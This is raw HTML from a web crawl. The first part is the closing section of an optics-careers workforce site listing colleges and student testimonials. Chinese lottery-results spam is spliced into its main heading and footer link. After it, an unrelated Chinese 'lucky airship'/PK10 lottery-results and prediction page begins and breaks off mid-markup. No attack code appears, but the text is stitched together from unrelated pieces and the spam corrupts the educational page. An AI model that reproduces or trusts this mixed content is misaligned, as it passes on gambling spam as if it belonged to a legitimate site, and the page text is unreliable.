						<a href="index-5.html" target="">

							<div class="location">
								<h4 class="name">Sussex County Community College</h4>
								<p class="loc">Newton, NJ</p>
								<p class="details">2-Year Associate Degree, 1-Year Certificate</p>
								<a class="arrow" href="index-5.html" target=""></a>

							</div>
						</a>
						<a href="index-7.html" target="">

							<div class="location">
								<h4 class="name">Valencia College</h4>
								<p class="loc">Central Florida</p>
								<p class="details">15-week Accelerated Skills Training Program</p>
								<a class="arrow" href="index-7.html" target=""></a>

							</div>
						</a>
						<a href="index-8.html" target="">

							<div class="location">
								<h4 class="name">Keene State College</h4>
								<p class="loc">Keene, NH</p>
								<p class="details">1-Year Certificate, Plus Workshops</p>
								<a class="arrow" href="index-8.html" target=""></a>

							</div>
						</a>
					</div>
				</div>
			</section>
			<div></div>
			<section class="split_content   ">
				<div class="container">
					<div class="row">
						<div class="hdr col-lg-6">
							<h2>全场飞艇2025官网开奖历史记录、在线飞艇168开奖官网结果直播+最新飞艇全天精准计划 AmeriCOM: Bringing Optics into Focus</h2>
						</div>
						<div class="content col-lg-6">
							<p>The next generation of Optics techs are jumping into this skyrocketing industry, and the American Center for Optics Manufacturing (AmeriCOM) is helping make it happen. Bringing together colleges, manufacturers, nonprofits, and government agencies, AmeriCOM is building the workforce to ensure this industry continues to thrive for generations to come.</p>
							<a class="btn arrow"
							   href="index-15.html"
							   target="">Find Out How
								<img class="sm_arrow" src="svg/arrow.svg" />
							</a>
						</div>
						<div class="col-12 line"></div>
					</div>
				</div>
			</section>
			<section class="fw_image
no_pad_top">
				<div class="container">
					<img src="jpg/optics-technology-at-thorlabs_edit-1.jpg" class="bg_img" alt="" title="Optics-Technology-at-Thorlabs_EDIT" />
					<div class="logo">
						<img src="png/purple-americom-logo-min.png" class="logo_img" alt="" title="Purple-Americom-Logo-min" />
					</div>
				</div>
			</section>
			<section class="home_testimonial_slider">
				<div class="container">
					<div class="row">
						<div class="home-testimonial-slider-js">

							<div class="slide">
								<h4 class="quote">“The more you learn about how Optics are used, the more aware you become of how much it affects our modern day life.”</h4>
								<p class="name">— Samuel S, Optics Technician</p>
							</div>

							<div class="slide">
								<h4 class="quote">“I am excited to have options about what I can do and where I can go in my career.”</h4>
								<p class="name">— Katelyn B, Optics Student</p>
							</div>

							<div class="slide">
								<h4 class="quote">“The technician role is fantastic in that you get to be an artisan and a scientist.”</h4>
								<p class="name">— Kay W, Optics Technician and Student</p>
							</div>

							<div class="slide">
								<h4 class="quote">“I'd like to grow in my knowledge and responsibilities all along the way. The field of Optics will be a great setting to accomplish these things.”</h4>
								<p class="name">— Martina F, Optics Student</p>
							</div>

							<div class="slide">
								<h4 class="quote">“One of my professors actually helped build the Perseverance rover. He’s touched things that are on another planet. Can’t get much cooler than that.”</h4>
								<p class="name">— Maxwell C, Optics Student</p>
							</div>

							<div class="slide">
								<h4 class="quote">“The thing that students don’t realize is the breadth of the industry. There’s a wide spectrum of job opportunities within the Optics field."</h4>
								<p class="name">— Mike P, Technical Associate, Mechanical Engineering and Optics, Monroe Community College</p>
							</div>
						</div>
					</div>
				</div>
			</section> <!-- END LAYOUTS LOOP -->
		</div>


		<footer class="global-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6 p-4 footer-col">
						<h4 class="footer-title">
						</h4>
						<h3>The Future is Optics.
							<br />
							Start Yours Now.</h3>
						<p>
							<a class="btn btn-secondary" href="index.html#colleges">
								<b>GET INTO OPTICS</b>
							</a>
						</p>
					</div>
					<div class="col-12 col-md-6 p-4 footer-col">
						<h4 class="footer-title">
							Contact Us </h4>
						<p>For general inquiries, contact us <a class="link--green" href="https://share.hsforms.com/1k0EI7XZzQUW6MescwW4ywAd8ym8" target="_blank">here</a>
						</p>
						<p>For media inquiries, contact us <a class="link--red" href="https://share.hsforms.com/1imnOfdCuR6SlvjpXkO5MYgd8ym8" target="_blank">here</a>
						</p>
						<ul class="social">
							<li>
								<a href="https://www.facebook.com/FutureIsOptics" arial-label="Facebook" target="_blank">
									<i
									   class="fab fa-facebook"></i>
								</a>
							</li>
							<li>
								<a href="https://www.instagram.com/futureisoptics/" arial-label="Instagram" target="_blank">
									<i
									   class="fab fa-instagram"></i>
								</a>
							</li>
							<li>
								<a href="https://www.youtube.com/@thefutureisoptics" arial-label="YouTube" target="_blank">
									<i
									   class="fab fa-youtube"></i>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="footer-logo-container text-center">
				<img class="footer-logo w-100" src="svg/footer.svg" />
			</div>
			<div class="container py-4">
				<div class="row">
					<div class="col-12 px-4 col-md-6">
						© 2025 opticalfutures.com<a href="http://opticalfutures.com/" target="_blank"> 飞艇官网168全国统一开奖直播、幸运飞开艇开奖结果查询-最新幸运168飞艇官方查询号码历史 - The Future is Optics</a>
						<a class="ms-md-3 ms-0 mt-3 mt-md-0" href="https://americom.org/privacy-policy/"
						   target="_blank">Privacy Policy</a>
					</div>
					<div class="col-12 px-4 col-md-6 text-md-end">
						Website by <a href="https://www.hg.agency/" target="_blank">Helen + Gertrude</a>
					</div>
				</div>
			</div>
		</footer>
		<!--googleoff: all-->
		<div id="cookie-law-info-bar" data-nosnippet="true">
			<span>
				<div class="cli-bar-container cli-style-v2">
					<div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div>
					<div class="cli-bar-btn_container">
						<a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a>
						<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a>
					</div>
				</div>
			</span>
		</div>
		<div id="cookie-law-info-again" data-nosnippet="true">
			<span id="cookie_hdr_showagain">Manage consent</span>
		</div>
		<div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
			<div class="cli-modal-dialog" role="document">
				<div class="cli-modal-content cli-bar-popup">
					<button type="button" class="cli-modal-close" id="cliModalClose">
						<svg class="" viewBox="0 0 24 24">
							<path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
							<path d="M0 0h24v24h-24z" fill="none"></path>
						</svg>
						<span class="wt-cli-sr-only">Close</span>
					</button>
					<div class="cli-modal-body">
						<div class="cli-container-fluid cli-tab-container">
							<div class="cli-row">
								<div class="cli-col-12 cli-align-items-stretch cli-px-0">
									<div class="cli-privacy-overview">
										<h4>Privacy Overview</h4>
										<div class="cli-privacy-content">
											<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
										</div>
										<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>
									</div>
								</div>
								<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
									<div class="cli-tab-section">
										<div class="cli-tab-header">
											<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
												Necessary </a>
											<div class="wt-cli-necessary-checkbox">
												<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked" />
												<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
											</div>
											<span class="cli-necessary-caption">Always Enabled</span>
										</div>
										<div class="cli-tab-content">
											<div class="cli-tab-pane cli-fade" data-id="necessary">
												<div class="wt-cli-cookie-description">
													Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
													<table class="cookielawinfo-row-cat-table cookielawinfo-winter">
														<thead>
															<tr>
																<th class="cookielawinfo-column-1">Cookie</th>
																<th class="cookielawinfo-column-3">Duration</th>
																<th class="cookielawinfo-column-4">Description</th>
															</tr>
														</thead>
														<tbody>
															<tr class="cookielawinfo-row">
																<td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td>
																<td class="cookielawinfo-column-3">11 months</td>
																<td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td>
															</tr>
															<tr class="cookielawinfo-row">
																<td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td>
																<td class="cookielawinfo-column-3">11 months</td>
																<td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td>
															</tr>
															<tr class="cookielawinfo-row">
																<td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td>
																<td class="cookielawinfo-column-3">11 months</td>
																<td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td>
															</tr>
															<tr class="cookielawinfo-row">
																<td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td>
																<td class="cookielawinfo-column-3">11 months</td>
																<td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td>
															</tr>
															<tr class="cookielawinfo-row">
																<td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td>
																<td class="cookielawinfo-column-3">11 months</td>
																<td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td>
															</tr>
															<tr class="cookielawinfo-row">
																<td class="cookielawinfo-column-1">viewed_cookie_policy</td>
																<td class="cookielawinfo-column-3">11 months</td>
																<td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td>
															</tr>
														</tbody>
													</table>
												</div>
											</div>
										</div>
									</div>
									<div class="cli-tab-section">
										<div class="cli-tab-header">
											<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
												Functional </a>
											<div class="cli-switch">
												<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox" data-id="checkbox-functional" />
												<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled">
													<span class="wt-cli-sr-only">Functional</span>
												</label>
											</div>
										</div>
										<div class="cli-tab-content">
											<div class="cli-tab-pane cli-fade" data-id="functional">
												<div class="wt-cli-cookie-description">
													Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
												</div>
											</div>
										</div>
									</div>
									<div class="cli-tab-section">
										<div class="cli-tab-header">
											<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
												Performance </a>
											<div class="cli-switch">
												<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox" data-id="checkbox-performance" />
												<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled">
													<span class="wt-cli-sr-only">Performance</span>
												</label>
											</div>
										</div>
										<div class="cli-tab-content">
											<div class="cli-tab-pane cli-fade" data-id="performance">
												<div class="wt-cli-cookie-description">
													Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
												</div>
											</div>
										</div>
									</div>
									<div class="cli-tab-section">
										<div class="cli-tab-header">
											<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
												Analytics </a>
											<div class="cli-switch">
												<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox" data-id="checkbox-analytics" />
												<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled">
													<span class="wt-cli-sr-only">Analytics</span>
												</label>
											</div>
										</div>
										<div class="cli-tab-content">
											<div class="cli-tab-pane cli-fade" data-id="analytics">
												<div class="wt-cli-cookie-description">
													Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
												</div>
											</div>
										</div>
									</div>
									<div class="cli-tab-section">
										<div class="cli-tab-header">
											<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
												Advertisement </a>
											<div class="cli-switch">
												<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox" data-id="checkbox-advertisement" />
												<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled">
													<span class="wt-cli-sr-only">Advertisement</span>
												</label>
											</div>
										</div>
										<div class="cli-tab-content">
											<div class="cli-tab-pane cli-fade" data-id="advertisement">
												<div class="wt-cli-cookie-description">
													Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
												</div>
											</div>
										</div>
									</div>
									<div class="cli-tab-section">
										<div class="cli-tab-header">
											<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
												Others </a>
											<div class="cli-switch">
												<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox" data-id="checkbox-others" />
												<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled">
													<span class="wt-cli-sr-only">Others</span>
												</label>
											</div>
										</div>
										<div class="cli-tab-content">
											<div class="cli-tab-pane cli-fade" data-id="others">
												<div class="wt-cli-cookie-description">
													Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="cli-modal-footer">
						<div class="wt-cli-element cli-container-fluid cli-tab-container">
							<div class="cli-row">
								<div class="cli-col-12 cli-align-items-stretch cli-px-0">
									<div class="cli-tab-footer wt-cli-privacy-overview-actions">

										<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
									</div>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
		<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
		<!--googleon: all-->
		<script>
			var $buoop = {required:{e:0,f:0,o:0,s:0,c:0},test:false,newwindow:true,style:"top",insecure:true,unsupported:true,mobile:true,shift_page_down:true,api:2025.01};

function $buo_f(){
var e = document.createElement("script");
e.src = "js/update.min.js";
document.body.appendChild(e);
};
try {document.addEventListener("DOMContentLoaded", $buo_f, false)}
catch(e){window.attachEvent("onload", $buo_f)}
</script>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='css/cookie-law-info-table26ef.css' media='all' />
		<script id="leadin-script-loader-js-js-extra">
			var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.1.82"};
</script>
		<script type="module" src="js/hsembedinjector52d0.js"></script>
		<script src="js/bootstrap.bundle.min7359.js" id="bootstrap-min-js-js"></script>
		<script src="js/slick.min7359.js" id="slick-js-js"></script>
		<script src="js/gsap.min7359.js" id="gsap-js-js"></script>
		<script src="js/scrolltrigger.min7359.js" id="gsap-scroll-trigger-js"></script>
		<script src="js/scripts62ea.js" id="scripts-js-js"></script>
		<script src="js/dyk7ec7.js" id="dyk-js-js"></script>

	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/xingyft/index.html
body_size: 10149
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<title>幸运飞艇-中国福利彩票北京赛车pk10开奖结果查询、历史记录、开奖视频直播 - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="description" content="中国福利彩票北京赛车pk10开奖结果查询、历史开奖记录、开奖视频直播、杀号技巧软件分析预测网站。" />
		<meta name="keywords" content="北京赛车pk10历史记录,北京赛车pk10开奖直播,北京赛车pk10" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<!--<div style="height:.5rem;width:100%;text-align: center;line-height: .5rem;background: skyblue;">12</div>-->
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<!--headTitle_gary     width: 495%, display: flex;;-->
						<!--headTitle       width: 320%,display: -webkit-box;-->
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu pattern_arr checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms pattern_top">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
